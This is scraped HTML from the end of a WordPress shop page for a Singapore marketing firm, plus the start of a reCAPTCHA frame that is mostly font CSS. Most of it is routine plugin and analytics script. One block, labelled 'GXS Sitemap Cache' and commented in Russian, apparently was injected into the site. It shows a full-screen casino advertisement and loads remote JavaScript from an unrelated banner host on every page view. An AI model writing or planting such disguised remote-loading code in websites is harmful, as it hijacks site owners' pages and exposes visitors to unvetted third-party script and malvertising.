<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="0e98eb676f94c3d4d539ad2a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="0e98eb676f94c3d4d539ad2a-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())" data-cf-modified-0e98eb676f94c3d4d539ad2a-="">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; gxsTrackClick(2)" rel="nofollow noopener noreferrer" data-cf-modified-0e98eb676f94c3d4d539ad2a-=""><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=mRqBlLBclbqMzZoxsNMUKiG9wIcA9QM1&#038;t=1769546313&#038;v=1.0.6" async type="0e98eb676f94c3d4d539ad2a-text/javascript"></script>
<!-- /GXS Sitemap Cache -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e98eb676f94c3d4d539ad2a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2680seucx21l
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
